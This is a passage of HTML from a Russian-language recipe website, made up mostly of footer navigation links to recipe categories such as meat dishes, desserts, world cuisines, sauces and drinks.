            <a href="/blog-marii/" class="menu-item">Блог Марии</a>
            <!-- <img src="/images/menu/menu10.png" alt=""> -->
        </div>
    </div>
</div>
    <button class="scrolltotop" data-to-top-button>
        <svg width="6" height="18" viewBox="0 0 6 18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M3 0.4L0.113249 5.4L5.88675 5.4L3 0.4ZM3.5 18L3.5 4.9L2.5 4.9L2.5 18L3.5 18Z" fill="white" />
        </svg>
    </button>
</div>
<footer>
    <div class="footer-mega-memu isotope-footer">
    <div class="menu-column item-footer">
    		        <a href="/recipes/blyuda/krupa/ris/" class="menu-item">Блюда из риса</a>
                            <a href="/recipes/vtorye-blyuda/paelya/" class="menu-item">Паэлья</a>
                    <a href="/recipes/vtorye-blyuda/plov/" class="menu-item">Плов</a>
                    <a href="/recipes/vtorye-blyuda/rizotto/" class="menu-item">Ризотто</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Виды мяса</a>
                            <a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="menu-item">Баранина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="menu-item">Говядина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="menu-item">Козлятина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="menu-item">Крольчатина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="menu-item">Оленина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="menu-item">Свинина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="menu-item">Телятина</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/cooking_time/" class="menu-item">Время приготовления</a>
                            <a href="/recipes/cooking_time/bolee-90-minut/" class="menu-item">Более 90 минут</a>
                    <a href="/recipes/cooking_time/do-30-min/" class="menu-item">До 30 минут</a>
                    <a href="/recipes/cooking_time/ot-30-do-60-minut/" class="menu-item">От 30 до 60 минут</a>
                    <a href="/recipes/cooking_time/ot-60-do-90-minut/" class="menu-item">От 60 до 90 минут</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/vtorye-blyuda/" class="menu-item">Вторые блюда</a>
                            <a href="/recipes/vtorye-blyuda/azu/" class="menu-item">Азу</a>
                    <a href="/recipes/vtorye-blyuda/bef-burginon/" class="menu-item">Беф бургиньон</a>
                    <a href="/recipes/vtorye-blyuda/befstroganov/" class="menu-item">Бефстроганов</a>
                    <a href="/recipes/vtorye-blyuda/beshbarmak/" class="menu-item">Бешбармак</a>
                    <a href="/recipes/vtorye-blyuda/bitochki/" class="menu-item">Биточки</a>
                    <a href="/recipes/vtorye-blyuda/bifshteks/" class="menu-item">Бифштекс</a>
                    <a href="/recipes/vtorye-blyuda/brizol/" class="menu-item">Бризоль</a>
                    <a href="/recipes/vtorye-blyuda/buzhenina/" class="menu-item">Буженина</a>
                    <a href="/recipes/vtorye-blyuda/gulyash/" class="menu-item">Гуляш</a>
                    <a href="/recipes/vtorye-blyuda/dolma/" class="menu-item">Долма</a>
                    <a href="/recipes/vtorye-blyuda/zharkoe/" class="menu-item">Жаркое</a>
                    <a href="/recipes/vtorye-blyuda/zrazy/" class="menu-item">Зразы</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Из морепродуктов</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Из мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="menu-item">Из птицы</a>
                    <a href="/recipes/vtorye-blyuda/rybnye/" class="menu-item">Из рыбы</a>
                    <a href="/recipes/vtorye-blyuda/kotlety/" class="menu-item">Котлеты</a>
                    <a href="/recipes/vtorye-blyuda/krokety/" class="menu-item">Крокеты</a>
                    <a href="/recipes/vtorye-blyuda/lazanya/" class="menu-item">Лазанья</a>
                    <a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="menu-item">Люля-кебаб</a>
                    <a href="/recipes/vtorye-blyuda/musaka/" class="menu-item">Мусака</a>
                    <a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="menu-item">Мясные рулетики</a>
                    <a href="/recipes/vtorye-blyuda/otbivnye/" class="menu-item">Отбивные</a>
                    <a href="/recipes/vtorye-blyuda/ragu/" class="menu-item">Рагу</a>
                    <a href="/recipes/vtorye-blyuda/rolly/" class="menu-item">Роллы</a>
                    <a href="/recipes/vtorye-blyuda/romshteks/" class="menu-item">Ромштекс</a>
                    <a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="menu-item">Сосиски в тесте</a>
                    <a href="/recipes/vtorye-blyuda/steyk/" class="menu-item">Стейки</a>
                    <a href="/recipes/vtorye-blyuda/tefteli/" class="menu-item">Тефтели</a>
                    <a href="/recipes/vtorye-blyuda/frikadelki/" class="menu-item">Фрикадельки</a>
                    <a href="/recipes/vtorye-blyuda/frikase/" class="menu-item">Фрикасе</a>
                    <a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="menu-item">Цыпленок табака</a>
                    <a href="/recipes/vtorye-blyuda/chakhokhbili/" class="menu-item">Чахохбили</a>
                    <a href="/recipes/vtorye-blyuda/shashlyk/" class="menu-item">Шашлык</a>
                    <a href="/recipes/vtorye-blyuda/shnitsel/" class="menu-item">Шницель</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/zakuski/goryachie/" class="menu-item">Горячие закуски</a>
                            <a href="/recipes/zakuski/zhulen/" class="menu-item">Жульен</a>
                    <a href="/recipes/zakuski/iz-blinov/" class="menu-item">Из блинов</a>
                    <a href="/recipes/zakuski/iz-kartofelya/" class="menu-item">Из картофеля</a>
                    <a href="/recipes/zakuski/iz-testa/" class="menu-item">Из теста</a>
                    <a href="/recipes/zakuski/lobio/" class="menu-item">Лобио</a>
                    <a href="/recipes/zakuski/s-myasom/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/s-ryboj/" class="menu-item">С рыбой</a>
                    <a href="/recipes/zakuski/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/fondyu/" class="menu-item">Фондю</a>
                    <a href="/recipes/zakuski/forshmak/" class="menu-item">Форшмак</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты и сладости</a>
                            <a href="/recipes/sladosti/beze/" class="menu-item">Безе</a>
                    <a href="/recipes/sladosti/biskvit/" class="menu-item">Бисквит</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенье</a>
                    <a href="/recipes/sladosti/vafli/" class="menu-item">Вафли</a>
                    <a href="/recipes/sladosti/glazur/" class="menu-item">Глазурь</a>
                    <a href="/recipes/sladosti/torty/" class="menu-item">Другие торты</a>
                    <a href="/recipes/sladosti/zhele-mussy/" class="menu-item">Желе и муссы</a>
                    <a href="/recipes/sladosti/zefir/" class="menu-item">Зефир</a>
                    <a href="/recipes/sladosti/deserty/iz-grushi/" class="menu-item">Из груши</a>
                    <a href="/recipes/sladosti/deserty/iz-tykvy/" class="menu-item">Из тыквы</a>
                    <a href="/recipes/sladosti/deserty/iz-fruktov/" class="menu-item">Из фруктов</a>
                    <a href="/recipes/sladosti/deserty/iz-yablok/" class="menu-item">Из яблок</a>
                    <a href="/recipes/sladosti/deserty/s-yagodami/" class="menu-item">Из ягод</a>
                    <a href="/recipes/sladosti/keksy/" class="menu-item">Кексы</a>
                    <a href="/recipes/sladosti/konfety/" class="menu-item">Конфеты</a>
                    <a href="/recipes/sladosti/kremy-sufle/bryule/" class="menu-item">Крем-брюле</a>
                    <a href="/recipes/sladosti/torty/medovik/" class="menu-item">Медовик</a>
                    <a href="/recipes/sladosti/torty/milfey/" class="menu-item">Мильфей</a>
                    <a href="/recipes/sladosti/torty/morkovnyy/" class="menu-item">Морковный торт</a>
                    <a href="/recipes/sladosti/morozhenoe/" class="menu-item">Мороженое</a>
                    <a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="menu-item">Низкокалорийные</a>
                    <a href="/recipes/sladosti/nuga/" class="menu-item">Нуга</a>
                    <a href="/recipes/sladosti/pakhlava/" class="menu-item">Пахлава</a>
                    <a href="/recipes/sladosti/pechenya-sladkie/" class="menu-item">Печенья сладкие</a>
                    <a href="/recipes/sladosti/pirozhnye/" class="menu-item">Пирожные</a>
                    <a href="/recipes/sladosti/pirozhnye/zavarnye/" class="menu-item">Пирожные из заварного теста</a>
                    <a href="/recipes/sladosti/sirop/" class="menu-item">Сиропы</a>
                    <a href="/recipes/sladosti/kremy-sufle/" class="menu-item">Суфле и кремы</a>
                    <a href="/recipes/sladosti/deserty/iz-tvoroga/" class="menu-item">Творожные</a>
                    <a href="/recipes/sladosti/torty/tiramisu/" class="menu-item">Тирамису</a>
                    <a href="/recipes/sladosti/torty/korzhevye/" class="menu-item">Торты коржевые</a>
                    <a href="/recipes/sladosti/torty/mussovye/" class="menu-item">Торты муссовые </a>
                    <a href="/recipes/sladosti/chak-chak/" class="menu-item">Чак</a>
                    <a href="/recipes/sladosti/chizkeyk/" class="menu-item">Чизкейки</a>
                    <a href="/recipes/sladosti/eklery/" class="menu-item">Эклеры</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/po-vremeni-sutok/zavtrak/" class="menu-item">Завтраки</a>
                            <a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="menu-item">Блинчики</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="menu-item">Быстрый завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="menu-item">Гранола и мюсли</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="menu-item">Для детей</a>
                    <a href="/recipes/vtorye-blyuda/zapekanki/" class="menu-item">Запеканки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="menu-item">Из лаваша</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="menu-item">Из творога</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="menu-item">Из яиц</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="menu-item">Каши</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="menu-item">Мясные завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="menu-item">На сковороде</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="menu-item">Оладьи</a>
                    <a href="/recipes/vtorye-blyuda/omlet/" class="menu-item">Омлеты</a>
                    <a href="/recipes/preferences/pp/na_zavtrak/" class="menu-item">ПП завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="menu-item">Простой завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="menu-item">С авокадо</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/izdeliya-iz-testa/syrniki/" class="menu-item">Сырники</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Тосты и бутерброды</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="menu-item">Шакшука</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/" class="menu-item">Яичница</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/zagotovki/" class="menu-item">Заготовки в банках</a>
                            <a href="/recipes/zagotovki/baklazhany-na-zimu/" class="menu-item">Баклажаны</a>
                    <a href="/recipes/zagotovki/griby-na-zimu/" class="menu-item">Грибы</a>
                    <a href="/recipes/zagotovki/kabachki-na-zimu/" class="menu-item">Кабачки</a>
                    <a href="/recipes/zagotovki/kapusta/" class="menu-item">Капуста</a>
                    <a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="menu-item">Огурцы</a>
                    <a href="/recipes/zagotovki/perets-na-zimu/" class="menu-item">Перцы </a>
                    <a href="/recipes/zagotovki/pomidory-na-zimu/" class="menu-item">Помидоры</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/blyuda/" class="menu-item">Категории блюда</a>
                            <a href="/recipes/sladosti/varene/" class="menu-item">Варенья, джемы</a>
                    <a href="/recipes/vtorye-blyuda/garniry/" class="menu-item">Гарниры</a>
                    <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты</a>
                    <a href="/recipes/zakuski/" class="menu-item">Закуски</a>
                    <a href="/recipes/blyuda/krupa/" class="menu-item">Крупа</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Морепродукты</a>
                    <a href="/recipes/blyuda/morskie-gady/" class="menu-item">Морские гады</a>
                    <a href="/recipes/blyuda/muchnye/" class="menu-item">Мучные</a>
                    <a href="/recipes/blyuda/myaso/" class="menu-item">Мясо</a>
                    <a href="/recipes/blyuda/ovoshchi/" class="menu-item">Овощи</a>
                    <a href="/recipes/blyuda/ptitsa/" class="menu-item">Птица</a>
                    <a href="/recipes/blyuda/ryba/" class="menu-item">Рыба</a>
                    <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/pervye-blyuda/supy/" class="menu-item">Супы</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/kitchen_world/" class="menu-item">Кухни мира</a>
                            <a href="/recipes/kitchen_world/abhazskaya/" class="menu-item">Абхазская</a>
                    <a href="/recipes/kitchen_world/adygejskaya/" class="menu-item">Адыгейская</a>
                    <a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="menu-item">Азербайджанская</a>
                    <a href="/recipes/kitchen_world/amerikanskaya/" class="menu-item">Американская</a>
                    <a href="/recipes/kitchen_world/angliyskaya/" class="menu-item">Английская</a>
                    <a href="/recipes/kitchen_world/arabskaya/" class="menu-item">Арабская</a>
                    <a href="/recipes/kitchen_world/argentinskaya/" class="menu-item">Аргентинская</a>
                    <a href="/recipes/kitchen_world/armyanskaya/" class="menu-item">Армянская</a>
                    <a href="/recipes/kitchen_world/belorusskaya/" class="menu-item">Белорусская</a>
                    <a href="/recipes/kitchen_world/vostochnaya/" class="menu-item">Восточная</a>
                    <a href="/recipes/kitchen_world/vetnamskaya/" class="menu-item">Вьетнамская</a>
                    <a href="/recipes/kitchen_world/grecheskaya/" class="menu-item">Греческая</a>
                    <a href="/recipes/kitchen_world/gruzinskaya/" class="menu-item">Грузинская</a>
                    <a href="/recipes/kitchen_world/dagestanskaya/" class="menu-item">Дагестанская</a>
                    <a href="/recipes/kitchen_world/evrejskaya/" class="menu-item">Еврейская</a>
                    <a href="/recipes/kitchen_world/evropeyskaya/" class="menu-item">Европейская</a>
                    <a href="/recipes/kitchen_world/indiyskaya/" class="menu-item">Индийская</a>
                    <a href="/recipes/kitchen_world/indoneziyskaya/" class="menu-item">Индонезийская</a>
                    <a href="/recipes/kitchen_world/ispanskaya/" class="menu-item">Испанская</a>
                    <a href="/recipes/kitchen_world/italyanskaya/" class="menu-item">Итальянская</a>
                    <a href="/recipes/kitchen_world/kavkazskaya/" class="menu-item">Кавказская</a>
                    <a href="/recipes/kitchen_world/kitayskaya/" class="menu-item">Китайская</a>
                    <a href="/recipes/kitchen_world/korejskaya/" class="menu-item">Корейская</a>
                    <a href="/recipes/kitchen_world/marokkanskaya/" class="menu-item">Марокканская</a>
                    <a href="/recipes/kitchen_world/meksikanskaya/" class="menu-item">Мексиканская</a>
                    <a href="/recipes/kitchen_world/nemeckaya/" class="menu-item">Немецкая</a>
                    <a href="/recipes/kitchen_world/panaziya/" class="menu-item">Паназиатская кухня</a>
                    <a href="/recipes/kitchen_world/russkaya/" class="menu-item">Русская</a>
                    <a href="/recipes/kitchen_world/sredizemnomorskaya/" class="menu-item">Средиземноморская</a>
                    <a href="/recipes/kitchen_world/tadzhikskaya/" class="menu-item">Таджикская</a>
                    <a href="/recipes/kitchen_world/tayskaya/" class="menu-item">Тайская</a>
                    <a href="/recipes/kitchen_world/tatarskaya/" class="menu-item">Татарская</a>
                    <a href="/recipes/kitchen_world/turetskaya/" class="menu-item">Турецкая</a>
                    <a href="/recipes/kitchen_world/uzbekskaya/" class="menu-item">Узбекская</a>
                    <a href="/recipes/kitchen_world/ukrainskaya/" class="menu-item">Украинская</a>
                    <a href="/recipes/kitchen_world/frantsuzskaya/" class="menu-item">Французская</a>
                    <a href="/recipes/kitchen_world/cheshskaya/" class="menu-item">Чешская</a>
                    <a href="/recipes/kitchen_world/shotlandskaya/" class="menu-item">Шотландская</a>
                    <a href="/recipes/kitchen_world/yaponskaya/" class="menu-item">Японская</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/izdeliya-iz-testa/" class="menu-item">Лепим из теста</a>
                            <a href="/recipes/izdeliya-iz-testa/vareniki/" class="menu-item">Вареники</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="menu-item">Вонтоны</a>
                    <a href="/recipes/izdeliya-iz-testa/galushki/" class="menu-item">Галушки</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="menu-item">Димсамы</a>
                    <a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="menu-item">Клецки, кнедлики</a>
                    <a href="/recipes/izdeliya-iz-testa/manty/" class="menu-item">Манты</a>
                    <a href="/recipes/izdeliya-iz-testa/nokki/" class="menu-item">Ньокии</a>
                    <a href="/recipes/izdeliya-iz-testa/pelmeni/" class="menu-item">Пельмени</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="menu-item">Рисовые бао</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/marinady/" class="menu-item">Маринады</a>
                            <a href="/recipes/marinady/dlya-gribov/" class="menu-item">Маринад для грибов</a>
                    <a href="/recipes/marinady/dlya-kopcheniya/" class="menu-item">Маринад для копчения</a>
                    <a href="/recipes/marinady/dlya-kuritsy/" class="menu-item">Маринад для курицы</a>
                    <a href="/recipes/marinady/dlya-myasa/" class="menu-item">Маринад для мяса</a>
                    <a href="/recipes/marinady/dlya-ovoshchey/" class="menu-item">Маринад для овощей</a>
                    <a href="/recipes/marinady/dlya-ryby/" class="menu-item">Маринад для рыбы</a>
                    <a href="/recipes/marinady/na-osnove-gorchicy/" class="menu-item">На основе горчицы</a>
                    <a href="/recipes/marinady/na-osnove-kefira/" class="menu-item">На основе кефира</a>
                    <a href="/recipes/marinady/na-osnove-limona/" class="menu-item">На основе лимона</a>
                    <a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="menu-item">На основе лука и уксуса</a>
                    <a href="/recipes/marinady/na-pive/" class="menu-item">На основе пива</a>
                    <a href="/recipes/marinady/soevyj/" class="menu-item">Соевый маринад</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/napitki/" class="menu-item">Напитки</a>
                            <a href="/recipes/napitki/glintveyn/" class="menu-item">Глинтвейн</a>
                    <a href="/recipes/napitki/kakao/" class="menu-item">Какао</a>
                    <a href="/recipes/napitki/kisel/" class="menu-item">Кисель</a>
                    <a href="/recipes/napitki/kokteyli-alkogolnye/" class="menu-item">Коктейли алкогольные</a>
                    <a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="menu-item">Коктейли безалкогольные</a>
                    <a href="/recipes/napitki/kompoty/" class="menu-item">Компоты</a>
                    <a href="/recipes/napitki/limonad/" class="menu-item">Лимонад</a>
                    <a href="/recipes/napitki/mors/" class="menu-item">Морс</a>
                    <a href="/recipes/napitki/na-osnove-kakao/" class="menu-item">На основе какао</a>
                    <a href="/recipes/napitki/na-osnove-shokolada/" class="menu-item">На основе шоколада</a>
                    <a href="/recipes/napitki/nalivki-i-nastojki/" class="menu-item">Наливки и настойки</a>
                    <a href="/recipes/napitki/bezalkogolnye/" class="menu-item">Напитки безалкогольные</a>
                    <a href="/recipes/napitki/punsh/" class="menu-item">Пунш</a>
                    <a href="/recipes/napitki/sbiten/" class="menu-item">Сбитень</a>
                    <a href="/recipes/napitki/smuzi/" class="menu-item">Смузи</a>
                    <a href="/recipes/napitki/chay/" class="menu-item">Чай</a>
                    <a href="/recipes/napitki/shipuchka/" class="menu-item">Шипучка</a>
                    <a href="/recipes/napitki/shokolad/" class="menu-item">Шоколад</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" class="menu-item">Несладкая выпечка</a>
                            <a href="/recipes/izdeliya-iz-testa/achma/" class="menu-item">Ачма</a>
                    <a href="/recipes/izdeliya-iz-testa/baursaki/" class="menu-item">Баурсаки</a>
                    <a href="/recipes/izdeliya-iz-testa/belyashi/" class="menu-item">Беляши</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="menu-item">Блины</a>
                    <a href="/recipes/izdeliya-iz-testa/vatrushki/" class="menu-item">Ватрушки</a>
                    <a href="/recipes/izdeliya-iz-testa/volovany/" class="menu-item">Волованы</a>
                    <a href="/recipes/izdeliya-iz-testa/korzhiki/" class="menu-item">Коржики</a>
                    <a href="/recipes/izdeliya-iz-testa/kurnik/" class="menu-item">Курник</a>
                    <a href="/recipes/izdeliya-iz-testa/lepeshki/" class="menu-item">Лепешки</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="menu-item">Несладкие пироги</a>
                    <a href="/recipes/izdeliya-iz-testa/pirozhki/" class="menu-item">Пирожки с начинкой</a>
                    <a href="/recipes/izdeliya-iz-testa/rasstegai/" class="menu-item">Расстегаи</a>
                    <a href="/recipes/izdeliya-iz-testa/samsa/" class="menu-item">Самса</a>
                    <a href="/recipes/izdeliya-iz-testa/khachapuri/" class="menu-item">Хачапури</a>
                    <a href="/recipes/izdeliya-iz-testa/khleb/" class="menu-item">Хлеб</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/pervye-blyuda/" class="menu-item">Первые блюда</a>
                            <a href="/recipes/pervye-blyuda/borshch/" class="menu-item">Борщи</a>
                    <a href="/recipes/pervye-blyuda/bulony/" class="menu-item">Бульоны</a>
                    <a href="/recipes/pervye-blyuda/gaspacho/" class="menu-item">Гаспачо</a>
                    <a href="/recipes/pervye-blyuda/supy/gribnoy/" class="menu-item">Грибной суп</a>
                    <a href="/recipes/pervye-blyuda/supy/kurinyy/" class="menu-item">Куриные супы</a>
                    <a href="/recipes/pervye-blyuda/lagman/" class="menu-item">Лагман</a>
                    <a href="/recipes/pervye-blyuda/supy/lukovyy/" class="menu-item">Луковый суп</a>
                    <a href="/recipes/pervye-blyuda/supy/muyasnye/" class="menu-item">Мясные супы</a>
                    <a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="menu-item">Овощные супы</a>
                    <a href="/recipes/pervye-blyuda/okroshka/" class="menu-item">Окрошка</a>
                    <a href="/recipes/pervye-blyuda/rassolnik/" class="menu-item">Рассольник</a>
                    <a href="/recipes/pervye-blyuda/svekolnik/" class="menu-item">Свекольник</a>
                    <a href="/recipes/pervye-blyuda/sladkie-supy/" class="menu-item">Сладкие супы</a>
                    <a href="/recipes/pervye-blyuda/solyanka/" class="menu-item">Солянка</a>
                    <a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="menu-item">Супы с морепродуктами</a>
                    <a href="/recipes/pervye-blyuda/supy/pyure/" class="menu-item">Супы-пюре</a>
                    <a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="menu-item">Томатные супы</a>
                    <a href="/recipes/pervye-blyuda/ukha/" class="menu-item">Уха</a>
                    <a href="/recipes/pervye-blyuda/kharcho/" class="menu-item">Харчо</a>
                    <a href="/recipes/pervye-blyuda/khash/" class="menu-item">Хаш</a>
                    <a href="/recipes/pervye-blyuda/shurpa/" class="menu-item">Шурпа</a>
                    <a href="/recipes/pervye-blyuda/shchi/" class="menu-item">Щи</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/preferences/" class="menu-item">Предпочтения</a>
                            <a href="/recipes/preferences/vegetarianskoe/" class="menu-item">Вегетарианские блюда</a>
                    <a href="/recipes/preferences/vegetarianskie-sladosty/" class="menu-item">Вегетарианские сладости</a>
                    <a href="/recipes/preferences/nizkokalorijnye/" class="menu-item">Низкокалорийные блюда</a>
                    <a href="/recipes/preferences/pp/" class="menu-item">Правильное Питание </a>
                    <a href="/recipes/preferences/put-k-ego-serdtsu/" class="menu-item">Путь к его сердцу</a>
                    <a href="/recipes/preferences/eto-lyubyat-deti/" class="menu-item">Это любят дети</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/na-prazdniki/" class="menu-item">Рецепты на праздники</a>
                            <a href="/recipes/na-prazdniki/14-fevralya/" class="menu-item">14 февраля.</a>
                    <a href="/recipes/na-prazdniki/8-marta/" class="menu-item">8 марта.</a>
                    <a href="/recipes/na-prazdniki/maslennica/" class="menu-item">Масленица</a>
                    <a href="/recipes/na-prazdniki/novyy-god/" class="menu-item">Новый год и Рождество</a>
                    <a href="/recipes/na-prazdniki/paskha/" class="menu-item">Пасхальная выпечка</a>
                    <a href="/recipes/na-prazdniki/piknik/" class="menu-item">Пикник на природе</a>
                    <a href="/recipes/na-prazdniki/khellouin/" class="menu-item">Хеллоуин</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                            <a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="menu-item">Из крабовых палочек</a>
                    <a href="/recipes/zakuski/salaty/ovoshchnye/" class="menu-item">Овощные салаты</a>
                    <a href="/recipes/zakuski/salaty/s-gribami/" class="menu-item">С грибами</a>
                    <a href="/recipes/zakuski/salaty/morskoy/" class="menu-item">С морепродуктами</a>
                    <a href="/recipes/zakuski/salaty/myasnoy/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/salaty/s-pticej/" class="menu-item">С птицей</a>
                    <a href="/recipes/zakuski/salaty/s-risom/" class="menu-item">С рисом</a>
                    <a href="/recipes/zakuski/salaty/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/salatnye-zapravki/" class="menu-item">Салатные заправки</a>
                    <a href="/recipes/zakuski/salaty/prazdnichnye/" class="menu-item">Салаты на праздничный стол</a>
                    <a href="/recipes/zakuski/salaty/iz-svekly/" class="menu-item">Со свеклой</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/vypechka/" class="menu-item">Сладкая выпечка</a>
                            <a href="/recipes/vypechka/klafuti/" class="menu-item">Клафути</a>
                    <a href="/recipes/izdeliya-iz-testa/kruassany/" class="menu-item">Круассаны</a>
                    <a href="/recipes/izdeliya-iz-testa/kulichi/" class="menu-item">Куличи</a>
                    <a href="/recipes/izdeliya-iz-testa/mannik/" class="menu-item">Манник</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="menu-item">Осенние пироги</a>
                    <a href="/recipes/sladosti/pechene/" class="menu-item">Печенье</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="menu-item">Пироги сладкие</a>
                    <a href="/recipes/izdeliya-iz-testa/ponchiki/" class="menu-item">Пончики</a>
                    <a href="/recipes/izdeliya-iz-testa/bulochki/" class="menu-item">Сладкие булочки</a>
                    <a href="/recipes/izdeliya-iz-testa/sloyki/" class="menu-item">Слойки</a>
                    <a href="/recipes/izdeliya-iz-testa/tarty/" class="menu-item">Тарты</a>
                    <a href="/recipes/izdeliya-iz-testa/shtrudel/" class="menu-item">Штрудель</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/sousy/" class="menu-item">Соусы</a>
                            <a href="/recipes/sousy/beshamel/" class="menu-item">Бешамель</a>
                    <a href="/recipes/sousy/boloneze/" class="menu-item">Болоньезе</a>
                    <a href="/recipes/sousy/gollandskij/" class="menu-item">Голландский соус</a>
                    <a href="/recipes/sousy/dlya-shashlyka/" class="menu-item">Для шашлыка</a>
                    <a href="/recipes/sousy/ketchup/" class="menu-item">Кетчуп</a>
                    <a href="/recipes/sousy/mayonez/" class="menu-item">Майонез</a>
                    <a href="/recipes/sousy/tomatnyy/" class="menu-item">На основе помидоров</a>
                    <a href="/recipes/sousy/pesto/" class="menu-item">Песто</a>
                    <a href="/recipes/sousy/satsivi/" class="menu-item">Сациви</a>
                    <a href="/recipes/sousy/sladkie/" class="menu-item">Сладкие соусы</a>
                    <a href="/recipes/sousy/barbequ/" class="menu-item">Соус барбекю</a>
                    <a href="/recipes/sousy/gribnoy/" class="menu-item">Соус грибной</a>
                    <a href="/recipes/sousy/perechnyj/" class="menu-item">Соус перечный</a>
                    <a href="/recipes/sousy/syrnyy/" class="menu-item">Соус сырный</a>
                    <a href="/recipes/sousy/chesnochnyy/" class="menu-item">Соус чесночный</a>
                    <a href="/recipes/sousy/dlya-myasa/" class="menu-item">Соусы для мяса</a>
                    <a href="/recipes/sousy/dlya-pticy/" class="menu-item">Соусы для птицы</a>
                    <a href="/recipes/sousy/dlya-ryby/" class="menu-item">Соусы для рыбы</a>
                    <a href="/recipes/sousy/pripravy/" class="menu-item">Соусы и приправы </a>
                    <a href="/recipes/sousy/tabasko/" class="menu-item">Табаско</a>
                    <a href="/recipes/sousy/tkemali/" class="menu-item">Ткемали</a>
                    <a href="/recipes/sousy/yagodnye/" class="menu-item">Ягодные соусы</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/po-tipu-prigotovleniya/" class="menu-item">Тип приготовления</a>
                            <a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="menu-item">Аэрогриль</a>
